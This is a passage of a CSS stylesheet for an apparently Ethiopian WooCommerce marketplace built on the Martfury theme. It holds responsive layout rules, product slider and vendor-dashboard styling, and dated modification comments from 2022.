  .mf-product-fbt ul.products li.product .product-content {
    padding-right: 0;
  }
  .mf-product-fbt ul.products li.product .product-content .thumbnail:after {
    display: none;
  }
  .mf-product-fbt ul.products li.product.product-buttons {
    width: 100%;
  }
  .catalog-filter-mobile .catalog-sidebar {
    width: 85%;
    background-color: #fff;
    position: fixed;
    right: 100%;
    top: 0;
    bottom: 0;
    overflow: hidden;
    color: #aaa;
    z-index: 100000;
    transition: transform 0.25s ease;
    margin: 0;
    padding: 0;
    opacity: 1;
    display: block;
    animation: unset;
    height: 100%;
    overflow-y: auto;
  }
  .catalog-filter-mobile .catalog-sidebar .mf_widget_product_categories,
  .catalog-filter-mobile .catalog-sidebar .widget_product_categories {
    margin-bottom: 0;
  }
  .catalog-filter-mobile.mf-filter-active {
    overflow-x: hidden;
  }
  .catalog-filter-mobile.mf-filter-active .catalog-sidebar {
    transform: translate3d(100%, 0, 0);
  }
  .catalog-filter-mobile.mf-filter-active .martfury-off-canvas-layer {
    z-index: 9999;
    display: block;
  }
  .mf-product-deals-grid ul.products {
    padding: 20px 5px;
  }
  .martfury-newletter .form-area {
    padding: 20px;
  }
  .mobile-version .martfury-newletter.no-image .form-area {
    padding-right: 30px;
  }
  .mf-elementor-banner-large .banner-content {
    flex-direction: column;
    align-items: flex-start;
  }
  .mf-elementor-banner-large .banner-content .banner-left-content {
    margin-right: 0;
  }
  .mf-elementor-banner-large .banner-content .banner-desc {
    margin-bottom: 30px;
  }
  .site-content {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .martfury-icon-box-2 .box-item {
    width: 50% !important;
    justify-content: center !important;
    padding-left: 0 !important;
  }
  .dc-vendor-store .content-area .shop-toolbar .mf-filter-mobile {
    display: none;
  }
  .mf-product-deals-carousel {
    padding-left: 20px;
    padding-right: 20px;
  }
  .single-product #cboxLoadedContent {
    padding: 0;
    border: none;
    margin: 15px;
  }
  .mf-recently-products.no-background {
    padding-bottom: 60px;
  }
  .mf-quick-view-modal .modal-content div.product .cart {
    margin-bottom: 0 !important;
  }
  .mf-quick-view-modal .modal-content div.product .cart .actions-button {
    width: auto;
    clear: none;
    padding-top: 0;
    margin-top: 0 !important;
  }
  .mf-quick-view-modal .modal-content .entry-meta li.meta-review {
    display: none;
  }
  .mf-quick-view-modal
    .modal-content
    div.product
    .mf-has-buy-now
    form.cart
    .single_add_to_cart_button,
  .mf-quick-view-modal
    .modal-content
    div.product
    .mf-has-buy-now
    form.cart
    .buy_now_button {
    width: 48%;
  }
  .mf-quick-view-modal
    .modal-content
    div.product
    .mf-has-buy-now
    form.cart
    .buy_now_button {
    margin-left: 10px;
    float: right;
  }
  .mf-elementor-banner-app .banner-content {
    padding-left: 0;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mf-elementor-banner-app .banner-content .banner-image {
    display: none;
  }
  .mf-elementor-banner-app .banner-content .banner-main-content {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
  }
  .mf-elementor-banner-app .banner-button {
    padding-left: 15px;
    padding-right: 15px;
  }
  .wpb-js-composer .mf-product-deals-day .slick-arrow {
    display: none !important;
  }
  .wpb-js-composer .mf-product-deals-day.style-1 .slick-dots {
    display: block !important;
  }
  .wpb-js-composer .mf-products-tabs:not(.products-of-category-2) .slick-arrow,
  .wpb-js-composer .mf-products-carousel .slick-arrow,
  .wpb-js-composer section.up-sells ul.products .slick-arrow,
  .wpb-js-composer section.related ul.products .slick-arrow,
  .wpb-js-composer .mf-product-instagram .slick-slider .slick-arrow {
    display: none !important;
  }
  .wpb-js-composer .mf-products-tabs:not(.products-of-category-2) .slick-dots,
  .wpb-js-composer .mf-products-carousel .slick-dots,
  .wpb-js-composer section.up-sells ul.products .slick-dots,
  .wpb-js-composer section.related ul.products .slick-dots,
  .wpb-js-composer .mf-product-instagram .slick-slider .slick-dots {
    display: block !important;
    margin-bottom: 0 !important;
    margin-top: 20px;
  }
  .catalog-ajax-filter #page {
    opacity: 1;
  }
  .mwai-chatgpt-theme .mwai-conversation {    
		max-height: 50vh;
	}
}

@media (max-width: 600px) {
  .mf-other-categories .categories-list .col-cat {
    width: 100%;
  }
  .mf-other-categories .categories-list .col-cat:nth-child(2n + 1) {
    clear: none;
  }
  .mf-product-deals-carousel {
    padding-left: 10px;
    padding-right: 10px;
  }
  .woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .seconds {
    padding-right: 0;
  }
  .woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .digits {
    min-width: 55px;
    padding-top: 14px;
    padding-bottom: 14px;
    font-size: 24px;
  }
  .woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .text {
    font-size: 13px;
  }
  .woocommerce-cart .woocommerce table.cart .btn-update,
  .woocommerce-cart .woocommerce table.checkout .btn-update,
  .woocommerce-cart .woocommerce table.cart .empty-cart-button {
    float: none;
    width: 100%;
    margin-top: 15px;
  }
  .woocommerce-cart .woocommerce table.cart .btn-update .button,
  .woocommerce-cart .woocommerce table.checkout .btn-update .button,
  .woocommerce-cart .woocommerce table.cart .empty-cart-button .button {
    width: 100%;
  }
  .woocommerce-cart .woocommerce table.cart .btn-update {
    margin-left: 0;
  }
  .woocommerce-cart .woocommerce table.cart .btn-shop,
  .woocommerce-cart .woocommerce table.checkout .btn-shop {
    width: 100%;
  }
  .blog-layout-grid .blog-wapper,
  .blog-layout-sidebar-content .blog-wapper,
  .blog-layout-content-sidebar .blog-wapper,
  .blog-layout-masonry .blog-wapper {
    width: 100%;
  }
  .primary-mobile-nav {
    width: 320px;
    left: -320px;
  }
  .primary-user-nav {
    width: 320px;
    right: -320px;
  }
  .display-user-mobile .primary-user-nav {
    transform: translate3d(-320px, 0, 0);
  }
  .display-mobile-menu .primary-mobile-nav {
    transform: translate3d(320px, 0, 0);
  }
  .account-page-promotion .login-promotion .promotion-ads-content {
    display: block;
  }
  .account-page-promotion
    .login-promotion
    .promotion-ads-content
    .promotion-ads-title {
    margin: 0 0 30px;
  }
  .martfury-images-grid.mf-brand-images .columns-10 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-9 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-8 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-7 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-6 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-5 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-4 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-3 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-2 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .martfury-images-grid.mf-brand-images .columns-1 .image-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .mf-quick-view-modal
    .modal-content
    div.product
    .mf-has-buy-now
    form.cart
    .single_add_to_cart_button,
  .mf-quick-view-modal
    .modal-content
    div.product
    .mf-has-buy-now
    form.cart
    .buy_now_button {
    width: 100%;
    margin-bottom: 15px;
  }
}

@media (max-width: 479px) {
  .woocommerce div.product form.cart div.quantity {
    margin-bottom: 15px;
    float: none;
    margin-right: 0;
  }
  .woocommerce div.product.mf-has-buy-now .cart .single_add_to_cart_button {
    width: 100%;
  }
  .woocommerce div.product.mf-has-buy-now .cart .actions-button {
    width: 100%;
  }
  .woocommerce
    div.product.mf-has-buy-now
    .cart
    .actions-button
    .buy_now_button {
    margin-left: 0;
    width: 100%;
  }
  .primary-mobile-nav {
    width: 280px;
    left: -280px;
  }
  .display-mobile-menu .primary-mobile-nav {
    transform: translate3d(280px, 0, 0);
  }
  .primary-user-nav {
    width: 280px;
    right: -280px;
  }
  .display-user-mobile .primary-user-nav {
    transform: translate3d(-280px, 0, 0);
  }
  .woocommerce-cart .woocommerce table.shop_table td.product-quantity {
    width: auto;
  }
  .woocommerce-cart .woocommerce table.shop_table td.product-name {
    min-width: auto;
  }
  .woocommerce-cart .woocommerce table.shop_table td .quantity {
    width: 50px;
  }
  .woocommerce-cart .woocommerce table.shop_table td .quantity .qty {
    margin-right: 0;
    margin-left: 0;
  }
  .woocommerce-cart .woocommerce table.shop_table td .quantity .decrease,
  .woocommerce-cart .woocommerce table.shop_table td .quantity .increase {
    display: none;
  }
  .mf-banner-large.layout-3 {
    padding: 30px;
  }
  .mf-banner-small .box-price,
  .mf-banner-small .banner-content .desc {
    display: none;
  }
  .mf-banner-small .banner-content {
    margin: 20px;
  }
  .mf-banner-small.has-bg-img .box-price {
    display: block;
    top: 60%;
    left: 60%;
  }
  .mf-banner-small.has-bg-img.position-price-2 .box-price {
    top: 10px;
    left: 65%;
  }
  .mf-banner-medium.layout-5 .banner-content .link {
    display: none;
  }
  .site-header .mobile-menu-row {
    position: relative;
  }
  .site-header .product-extra-search .search-wrapper {
    position: static;
  }
  .site-header .product-extra-search .psearch-content {
    position: relative;
  }
}

@media (max-width: 370px) {
  .woocommerce .shop-toolbar .woocommerce-ordering .current {
    min-width: 200px;
  }
  .widget_shopping_cart_content .woocommerce-mini-cart__buttons .button {
    min-width: inherit;
  }
  .woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .text {
    display: none;
  }
  .woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .digits {
    min-width: 50px;
  }
  .woocommerce
    div.product
    .tawc-deal
    .deal-expire-date
    .deal-expire-countdown
    .divider {
    width: 10px;
  }
}

@media (max-height: 820px) {
  .site-header
    .extras-menu
    .menu-item-cart
    .mini-cart-content
    .product_list_widget {
    max-height: 350px;
  }
}

.leftmenu li:first-child:hover > ul {
  left: 100% !important;
}

.leftmenu .nav > .menu > li:first-child > ul {
  left: 100% !important;
}

.products-cats-menu .menu > li.menu-item-has-children > a:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: #999;
  font-size: 11px;
  font-weight: 600;
}

/*date 14-02-2022*/
.wcfm_marketplace_store_location_settings #wcfm-marketplace-map {
    width: 530px;
    margin-right: 50px;
}
body .products_cust_location_wrap  #wcfm-marketplace-map{
	width: 60%;
	float: left;
}
body .product_location_rep_wrap .multi_input_block,
body .product_location_rep_wrap .store_address p.wcfm_title {
    margin-left: 0 !important;
}

body .store_address.store_location_wrap #leaflet_find_address,
body .store_address.store_location_wrap p.find_address {
	display: none !important;
}
.wcfm_store_state_field,
body.admin-bar .wcfm_store_state_field {
    display: inline-block !important;
}

#wcfm-main-contentainer input[type="checkbox"].wcfm_validation_success.wcfm-subcat-error{
	border: 1px solid #f86c6b !important;
}
/*date 07-03-2022*/
#wcfm_menu .wcfm_menu_items  a{
    display: flex !important;
    flex-wrap: wrap;
    align-items: center;
	line-height: 1 !important;
}
#wcfm_menu .wcfm_menu_wcfm-geolocation2 a span:first-child{
	width: 20px;
	margin-right: 0 !important;
}
#wcfm_menu .wcfm_menu_wcfm-geolocation2 a span.text{
	width: calc(100% - 20px);
    margin-right: 0;
    padding-left: 18px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}
ul#product_cats_checklist li.product_cats_checklist_item  span.fa-arrow-circle-right{
	pointer-events: none;
}
ul#product_cats_checklist li.product_cats_checklist_item ul.product_taxonomy_sub_checklist {
    display: none;
}

ul#product_cats_checklist li.product_cats_checklist_item ul.product_taxonomy_sub_checklist_visible.open li ul.product_taxonomy_sub_checklist.open ,
ul#product_cats_checklist li.product_cats_checklist_item ul.product_taxonomy_sub_checklist_visible.open{
	display:block;
}
/*date 09-03-2022*/
.wcfm_product_manager_cats_checklist_fields ul#product_brand span.fa-arrow-circle-right{
	pointer-events: none;
}
.wcfm_product_manager_cats_checklist_fields ul#product_brand li.product_cats_checklist_item ul.product_taxonomy_sub_checklist{
    display: none;
}
.wcfm_product_manager_cats_checklist_fields ul#product_brand li.product_cats_checklist_item ul.product_taxonomy_sub_checklist_visible.open{
	display:block;
}
.wcfm_product_premium.active{
	background: #17a2b8;
	color: #fff;
}

/*Date 11-03-2022 start*/
.ethioco-hero-section {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}
.ethioco-premium-large-slider {
    max-width: 67%;
    flex: 0 0 67%;
	padding-left: 10px;
	padding-right: 10px;
}
.ethioco-premium-small-slider {
	max-width: 33%;
    flex: 0 0 33%;
	padding-left: 10px;
	padding-right: 10px;
}
.ethioco-premium-slider {
    background-color: #f8f8f8;
	  border: 1px solid #cccccc;
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: contain;
    border-radius: 5px;
    overflow: hidden;
}
.ethioco-product-content {
    height: 330px;
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
    justify-content: center;
}
.ethioco-premium-large-slider .ethioco-product-content {
  height: 355px;
}
.ethioco-product-content .ethioco-product-content-left,
.ethioco-product-content .ethioco-product-content-right {
	width: 50%;
}
.ethioco-premium-large-slider .ethioco-product-content-left {
  padding: 0 50px;
}
.ethioco-premium-large-slider .ethioco-product-content-right {
    background-color: #fff;
}
.ethioco-product-content h2,
.woocommerce ul.products li.product .ethioco-product-content h2 {
  color: #000;
  font-size: 24px;
  font-weight: 500;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  min-height: inherit !important;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  padding-bottom: 0;
}
.woocommerce ul.products li.product .ethioco-product-content-right img {
  border: 0;
}
.ethioco-product-content p {
	margin-bottom: 10px;
}
.ethioco-product-content .sale-price,
.ethioco-product-content span.regular-price {
    color: #078930;
    font-size: 24px;
}
.ethioco-product-content .attr-name{
	 color: #078930;
}
.ethioco-product-content del.regular-price {
    font-size: 14px;
}
.ethioco-product-content .slider-button {
    font-weight: 400;
    padding: 12px 20px;
    color: #fcdd09;
    background-color: #078930;
    font-size: 16px;
    line-height: 1;
    text-align: center;
    border-radius: 3px;
    display: inline-block;
}
.woocommerce ul.products li.product .ethioco-product-content .button {
  margin-top: 0;
}
.ethioco-premium-slider .owl-dots {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  bottom: 20px;
  left: 50%;
  width: auto;
  z-index: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.ethioco-premium-slider .owl-dot {
    width: 10px;
    height: 10px;
    background-color: #ccc !important;
    margin-right: 10px;
    border-radius: 100px;
}
.ethioco-premium-slider .owl-dot:last-child {
    margin-right: 0;
}
.ethioco-premium-slider .owl-dot.active {
	background-color: #000 !important;
}
.ethioco-premium-slider .owl-prev, .ethioco-premium-slider .owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.ethioco-premium-slider .owl-prev {
    left: 10px;
}
.ethioco-premium-slider .owl-next {
    right: 10px;
}
.ethioco-premium-slider .owl-nav button span {
	font-size: 50px;
}
:focus {
    outline: none !important;
}
.ethioco-premium-small-slider .ethioco-premium-slider {
    background-position: bottom left;
    background-size: 100% auto;
}
.ethioco-premium-small-slider .ethioco-product-content {
	flex-direction: row;
	align-content: flex-start;
    text-align: center;
    padding: 10px 15px 10px;
    height: auto;
}
.ethioco-premium-small-slider .ethioco-product-content .ethioco-product-content-left,
.ethioco-premium-small-slider .ethioco-product-content .ethioco-product-content-right {
    width: 100%;
}
.ethioco-premium-small-slider .ethioco-product-content .ethioco-product-content-left {
	padding-bottom: 20px;
    height: 170px;
}
.ethioco-premium-small-slider .ethioco-product-content h2 {
    font-weight: 300;
}
.martfury-catlist-wrap {
  background-color: #f4f5f5;
  padding: 20px 0 1px;
}
.etho-products {
  border-radius: 5px;
  margin-bottom: 20px;
  overflow: hidden;
}
.etho-products .images-slider {
    display: none;
}
.etho-products .products-box {
    width: 75%;
	margin-bottom: -1px;
}
.etho-products .ethioco-premium-slider {
	border: none;
}
.etho-products .ethioco-product-content .ethioco-product-content-left {
    padding: 0 15px;
}
.etho-products .woocommerce ul.products li.product:nth-child(4n) {
    border-right: 1px solid #e1e1e1 !important;
}
.etho-products ul.products li .mf-product-thumbnail > a {
    display: flex;
    height: 200px;
}
.etho-products .woocommerce ul.products li.product a img {
	min-width: auto;
    min-height: auto;
    margin: 0 auto;
    height: auto;
    width: auto;
    max-width: 100%;
    max-height: 100%;
}
.etho-products.mf-products-of-category .cats-info {
    width: 25%;
    padding: 20px;
}
.ethioco-product-content-right img{
	width: auto !important;
    margin: 0 auto;
    max-height: 100%;
}
.ethioco-premium-small-slider .ethioco-product-content .ethioco-product-content-right {
    height: 165px;
}
.mwai-chatgpt-theme .mwai-input .mwai-input-text textarea {
		padding-right: 90px;
	}
/*15-03-2022*/
.page-faq {
    display: none;
}
body.home .content-area, body.home .primary-sidebar {
  padding-bottom: 20px;
}
.etho-products .ethioco-premium-slider {
    border-radius: 0;
    border: 1px solid #e1e1e1;
    border-top: 0;
	height: 100%;
}
.martfury-container .mf-products-of-category {
    border: 1px solid #e1e1e1;
}
.etho-products .products-box .woocommerce {
  background-color: #fff;
}
.etho-products ul.products li:first-child,
.etho-products ul.products li:nth-child(3),
.etho-products ul.products li:nth-child(7) {
  border-right: none;
}
.etho-products.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n+1),
.etho-products.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n+2),
.etho-products.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n+3) {
  border-top: none;
}
.etho-products ul.products li:nth-child(2),
.etho-products ul.products li:nth-child(3) {
  border-bottom: 1px solid #e1e1e1;
}
.etho-products ul.products li:nth-child(4) {
  border-left: 1px solid #e1e1e1;
}

.toggle-product-cats #menu-categories-menu li.menu-item.menu-item-type-taxonomy{
	padding: 0 !important;
}

.toggle-product-cats #menu-categories-menu li.menu-item.menu-item-type-taxonomy a {
  display: block;
  padding: 6px 2rem !important;
}
.toggle-product-cats #menu-categories-menu li.menu-item.menu-item-type-taxonomy .dropdown-submenu li a{
	padding: 12px 2rem !important;
}
/*Date 15-03-2022 for shop page modification start */

body.post-type-archive-product #primary,
body.tax-product_cat #primary {
    display: flex;
    flex-wrap: wrap;
}
body.post-type-archive-product  #primary > *,
body.tax-product_cat #primary > * {
	width:100%;
}
body.post-type-archive-product  #primary .page-header.page-header-catalog,
body.tax-product_cat #primary .page-header {
	order: -1;
}
.wcfmmp-product-geolocate-wrapper{
	margin-top: 25px;
	display: inline-block;
}
body.tax-product_cat #primary #mf-shop-content,
body.post-type-archive-product #primary #mf-shop-content{
	padding-top: 20px;
}

.mf-shop-content ul.products li .mf-vendor-name {
    min-height: 36px;
}
.wcfmmp-product-geolocate-wrapper{
	margin:0 !important;
	background-color: #f1f1f1;
	box-shadow: none !important;
}
.wcfmmp-product-geolocate-wrapper .wcfmmp-product-geolocate-search-form{
  padding: 0 !important;
}
.wcfm_radius_filter_container div p{
	margin-bottom:0 !important;
}
.wcfm_radius_filter_container .wcfm_button_container .search_button{
	margin: 0 0 0 15px !important;
}
#mf-catalog-toolbar{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	background-color: #f1f1f1;
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
}
.shop-toolbar .products-found:not(.all-product-filter) {
    margin-right: 10px;
    background-color: #fff;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    height: 40px;
    line-height: 1;
    padding: 2px 10px;
    min-height: 40px !important;
}
.shop-toolbar .products-found strong {
  margin-left: 5px;
}

#primary-sidebar .widget {
    margin-top: 20px;
    margin-bottom: 20px;
}
#primary-sidebar .widget h4 {
    margin-bottom: 20px;
}
.anytime,
.go_local,
.any_product,
.free_search{
  display: none;
}
/*date 22-03-2022 start*/
.header-mobile-v1 .mobile-menu .product-extra-search {
	padding-left: 15px;
}
/*date 22-03-2022 end*/

/*date 23-03-2022 start*/
.products-found.all-product .fa-angle-down{
	display: none;
	margin-left:10px;
}

.wcfm_radius_filter_container select{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.wcfmmp-product-geolocate-search-form div.wcfm_radius_filter_container {
    padding: 0 !important;
}
.woocommerce .shop-toolbar .products-found.all-product-filter, .ethio-country-count-hidden {
    display: none;
}
.ethio-filter-allcountry, .ethio-filter-allcountry strong {
    color: #666 !important;
}
body.tax-product_cat .content-area .woocommerce-info {
  order: 4;
}
/*date 23-03-2022 end*/

/*date 24-03-2022 start*/
.search .page-header-catalog{
	order: 1;
}
.search #mf-catalog-toolbar{
	order: 2;
}
.search .woocommerce-products-header{
	order: 3;
}
.search .woocommerce-info,
.search .mf-shop-content{
	order: 4;
}
.search-no-results .page-header .breadcrumbs {
    justify-content: flex-start;
}
/*date 24-03-2022 end*/

/*date 25-03-2022 start*/
.admin-cat-list-wrap .admin-product-sub-cat,
.admin-cat-list-wrap .admin-product-sub-child-cat{
	display:none;
}
body .admin-cat-list-wrap .admin-product-sub-child-cat,
body .admin-cat-list-wrap .admin-product-sub-cat,
body .admin-cat-list-wrap .admin-product-parent-cat{
	margin-bottom: 15px !important;
}
body .admin-cat-list-wrap .admin-product-sub-child-cat p,
body .admin-cat-list-wrap .admin-product-sub-cat p,
body .admin-cat-list-wrap .admin-product-parent-cat p{
    margin: 0 !important;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
}
body .admin-cat-list-wrap .select2-container{
	margin-bottom: 0px !important;
}
.admin-cat-list-wrap .admin-product-sub-cat.open,
.admin-cat-list-wrap .admin-product-sub-child-cat.open{
	display:block;
}
.admin-cat-list-wrap .admin-product-sub-cat {
    margin-left: 15px;
}
.admin-cat-list-wrap .admin-product-sub-child-cat{
	margin-left: 30px;
}
/*date 25-03-2022 end*/

/*date 28-03-2022 start*/
.ethio-product-payment-wrap {
    padding: 10px;
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    margin-bottom: 20px;
}
.woocommerce div.product p.price span.frequency_text{
	font-size: 14px;
    font-weight: 400;
}
/*date 28-03-2022 end*/
/*date 29-03-2022 start*/
.ethio-product-payment-wrap .sale_date_upto.wcfm_half_ele_title,
.ethio-product-payment-wrap .sale_date_from.wcfm_half_ele_title,
.ethio-product-payment-wrap .sale_price.wcfm_half_ele_title,
.ethio-product-payment-wrap .regular_price.wcfm_half_ele_title {
    width: auto !important;
	padding-right: 15px;
  width: 150px !important;
}
.ethio-product-payment-wrap .sale_date_upto.wcfm_half_ele_title,
.ethio-product-payment-wrap .sale_price.wcfm_half_ele_title,
.ethio-product-payment-wrap .button_text.wcfm_half_ele_title {
    margin-left: 30px;
}
/*date 29-03-2022 end*/

/*date 30-03-2022 start*/
.ethio-notice-message{
	color: #f86c6b;
}
/*date 30-03-2022 end*/

/*date 31-03-2022 start*/
.woocommerce ul.products li.product img {
    border: 1px solid #f2f2f2;
}
.woocommerce .shop-toolbar .shop-view > span {
	display: none;
}
select.location-active{
    background-color: #078930 !important;
    color: #fcdd09 !important;
}
select.location-active option{
    background-color: #fff;
    color: #666;
}
.products-found.all-product {
    padding: 0 10px;
}
.products-found.all-product a {
    padding: 8px 15px;
    border: 1px solid #ccc;
    background-color: #fff;
    border-radius: 5px;
    display: inline-block;
    vertical-align: top;
    height: 40px;
}
.products-found.all-product.location-active a{
	color: #fcdd09 !important;
	background-color: #078930 !important;
}
.extra-menu-item.menu-custom-sidebar-filter.tablate{
	display:none;
}
/*date 31-03-2022 end*/

/*date 05-04-2022 start*/
div#lang_sel.ethio-ipad-language,
.ethio-ipad-header-bar{
	display: none;
}
.wpml-ls-legacy-dropdown-click {
    width: 100%;
}
#lang_sel ul ul,
.lang_sel ul ul{
	top: 103%;
	transform: inherit;
	background-color: #e1e1e1;
	padding: 0 10px;
}
#lang_sel ul ul li,
.lang_sel ul ul li{
	border: 1px solid #e1e1e1;
	border-top: none;
}
.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{
	border: 5px solid transparent;
    border-top: 5px solid;
}
.product-sidebar .custom-html-widget .mf-shipping-info i.icon-map-marker:before,
.product-sidebar .custom-html-widget .mf-shipping-info i.icon-phone:before {
    margin-left: -5px;
}

.ethio-product-sidebar-mobile{
	display: none;
	width: 100%;
}
.entry-summary  .ethio-attr-name{
	margin:0;
}
.entry-summary  .ethio-attr-name .attr-name{
	color: #0099cc;
}
.ethi-attr-wrap {
    margin-bottom: 10px;
}
.product-location-map{
	height: 400px;
}
/*date 05-04-2022 end*/
/*date 07-04-2022 stat*/
body .product-sidebar-mobile {
	display: none;
    width: 100% !important;
}
/*date 07-04-2022 end*/

/*date 08-04-2022 start*/
.wcfmmp-store-page-wrap .mf-product-details .compare.button,
.mf-catalog-page .mf-shop-content .products .mf-product-details .compare.button,
.post-type-archive-product .mf-shop-content .products .mf-product-details .compare.button{
	display: none !important;
}
/*date 08-04-2022 end*/
/*date 09-04-2022 start*/
body.post-type-archive-product #primary .wcfmmp-product-geolocate-wrapper,
body.tax-product_cat #primary .wcfmmp-product-geolocate-wrapper{
	display: flex;
	flex-wrap: wrap;
	width: 70%;
	order: 1;
	align-items: center;
}
body.post-type-archive-product #primary #mf-catalog-toolbar,
body.tax-product_cat #primary #mf-catalog-toolbar{
	width: 30%;
    order: 2;
}
body.post-type-archive-product  #primary .mf-shop-content,
body.tax-product_cat #primary .mf-shop-content{
	order: 3;
}
.single-product .page-header-catalog .page-breadcrumbs {
    border-radius: 5px;
}

body.tax-product_cat #primary .page-header {
  order: 1;
}
body.tax-product_cat #primary .wcfmmp-product-geolocate-wrapper {
  order: 2;
}
body.tax-product_cat #primary #mf-catalog-toolbar {
  order: 3;
  justify-content: flex-end;
}
/*date 09-04-2022 end*/

/*date 12-04-2022 start*/
p.product_tip strong{
	display: none;
}
p.product_tip{
    position: relative;
	width: 100% !important;
}
p.product_tip span.img_tip.fa-question {
    position: absolute;
    top: 35px;
    right: -20px;
}
p.product_tip.product_type span.img_tip.fa-question {
    top: 30px;
}
#wcfm_products_manage_form_general_expander p.downloadable_ele_title{
	min-width: 35px !important;
}
/*date 12-04-2022 end*/

/*date 13-04-2022 start*/
.wcfm_product_manager_general_fields {
  position: relative;
}
.wcfm_product_manager_general_fields .is_catalog,
.wcfm_product_manager_general_fields .is_virtual,
.wcfm_product_manager_general_fields .is_downloadable {
  position: absolute;
  padding: 0;
  opacity: 0;
  visibility: hidden;
}
#is_catalog + .description,
#is_virtual + .description,
#is_downloadable + .description {
  margin-bottom: 0 !important;
  margin-right: 30px !important;
}
.ethio-product-payment-wrap .wcfm_half_ele_title {
  width: 150px !important;
}
/*date 13-04-2022 end*/
.wcfm_product_taxonomy_product_brand #product_brand > li.product_cats_checklist_item{
	display:none;
}
.store_location_wrap #wcfm-marketplace-map-register {
    height: 450px;
    width: 720px;
    float: right;
    margin-right: 20px;
}
.store_location_wrap .wcfm_map_note {
	float: right;
	margin-right: 20px;
}
/*date 27-04-2022 start*/
#wcfm_store_avd_rep_location .multi_input_block .add_multi_input_block{
	display:none;
}
#wcfm_store_avd_rep_location .multi_input_block:last-child .add_multi_input_block{
	display: block;
}
#wcfm_store_avd_rep_location .multi_input_block:first-child .remove_multi_input_block{
    display: none;
}
#wcfm_store_avd_rep_location .multi_input_block:first-child .remove_multi_input_block.remov-sow{
	display: block;
}
input.ethio_cust_date {
    background-color: #fff!important;
    border: 1px solid #ccc!important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 1px 1px 5px 0 #e9e9e9;
	padding: 10px;
}
#attributes .wcfm_add_attributes_new_term {
    margin-right: 10px !important;
}
/*date 27-04-2022 end*/
.ui-datepicker.ui-widget-content .ui-state-default {
  width: auto;
  height: auto;
  border-radius: 0;
}
.ui-datepicker.ui-widget-content .ui-state-default {
  width: auto;
  height: auto;
  border-radius: 0;
}
.hide-ui-datepicker-calendar.hide-ui-datepicker-month .ui-datepicker-month,
.hide-ui-datepicker-calendar .ui-datepicker-current,
.hide-ui-datepicker-calendar .ui-datepicker-calendar{
	display:none;
}

.ethio-registration-location-wrap #wcfm-marketplace-map {
	width: 60%;
}
#location_note {
	padding-bottom: 10px;
	padding-right: 12px;
	width: 61%;
	display: flex;
	margin-left: auto;
	justify-content: flex-end;
}

/*09-05-2022 start*/
body.woocommerce ul.products li.product a img {
	min-width: auto !important;
	min-height: auto !important;
	margin: 0 auto;
	height: auto;
	width: auto;
	max-width: 100%;
	max-height: 100%;
}
body.woocommerce ul.products:not(.slick-slider) {
	margin: 0px;
}
body:not(.home).woocommerce ul.products li.product .mf-product-details {
	padding:0px;
}
.woocommerce ul.products li.product .mf-product-thumbnail .ribbons {
	display: none;
}
body.woocommerce ul.products li.product {
	border-color: #E1E2E1 !important;
	border-right: 1px solid;
	border-bottom: 1px solid;
	margin-bottom: 0;
}
body.woocommerce ul.products:not(.slick-slider) {
	border-color: #E1E2E1 !important;
	border-left: 1px solid;
	border-top: 1px solid;
	margin: 0px;
}
body.woocommerce ul.products li.product .product-inner {
	border-bottom: none;
	padding-top: 15px;
	margin-bottom: 15px;
}
body ul.products li .mf-product-thumbnail > a {
	height: 200px;
	display: flex;
	align-items: center;
}
.mf-vendor-name{
	display:none;
}
.woocommerce ul.products li.product .product-inner .mf-product-content{
	display:block;
}
/*09-05-2022 End*/
.ethioco-product-content-url {
  display: none;
